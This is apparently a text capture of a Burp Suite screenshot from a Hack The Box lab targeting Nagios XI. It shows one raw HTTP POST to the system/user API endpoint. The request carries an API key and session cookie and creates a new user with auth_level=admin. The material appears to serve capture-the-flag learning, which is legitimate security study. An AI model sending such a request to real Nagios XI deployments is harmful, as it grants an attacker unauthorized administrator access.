 Request
Pretty Raw Hex \n
1 POST /nagiosxi/api/v1/system/user?apikey=
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9
CHLL HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=ip3rtl878l3ggs9blmirr1apco
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://nagios.monitored.htb/nagiosxi/login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 86
11 Origin: https://nagios.monitored.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=ippsec&password=password&name=ippsec&email=
root@ippsec.rocks&auth_level=admin